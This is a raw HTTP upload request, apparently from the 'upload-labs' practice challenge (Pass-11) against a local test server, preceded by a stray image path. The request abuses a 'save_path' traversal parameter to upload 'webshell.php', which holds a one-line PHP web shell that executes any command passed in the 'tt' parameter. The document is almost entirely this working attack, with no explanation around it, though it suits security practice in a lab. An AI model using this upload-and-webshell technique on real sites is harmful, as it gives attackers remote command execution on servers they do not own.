 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------26924190726270
Content-Length: 343
Origin: http://192.168.1.105
Connection: close
Referer: http://192.168.1.105/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------26924190726270
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php system($_GET["tt"]);?>
-----------------------------26924190726270
Content-Disposition: form-data; name="submit"
□□□
-----------------------------26924190726270--